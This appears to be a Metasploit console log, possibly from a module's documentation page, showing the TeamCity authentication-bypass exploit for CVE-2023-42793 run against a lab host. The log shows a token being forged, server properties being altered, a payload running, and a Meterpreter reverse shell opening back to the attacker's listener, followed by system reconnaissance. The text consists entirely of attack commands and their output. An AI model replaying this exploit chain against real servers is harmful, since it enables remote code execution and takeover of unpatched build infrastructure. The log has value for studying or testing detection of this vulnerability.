 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2023_42793) > exploit
[*] Started reverse TCP handler on 192.168.86.42:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.05.3 (build 129390) detected.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.N2NKQnpscy14aTlHUi1HenVyMVRDQ2lqbHMw.YjM5N2RjNjctMzgzOC00Yjc0LWFjZmMtYmJkMGVhYjJkOTU2
[*] Modifying internal.properties to allow process creation...
[*] Waiting for configuration change to be applied...
[*] Executing payload...
[*] Sending stage (3045380 bytes) to 192.168.86.43
[*] Resetting the internal.properties settings...
[*] Waiting for configuration change to be applied...
[*] Deleting the authentication token.
[*] Meterpreter session 1 opened (192.168.86.42:4444 -> 192.168.86.43:53488) at 2023-09-29 17:47:08 +0100
meterpreter > sysinfo
Computer : 192.168.86.43
OS : Ubuntu 22.04 (Linux 6.2.0-33-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux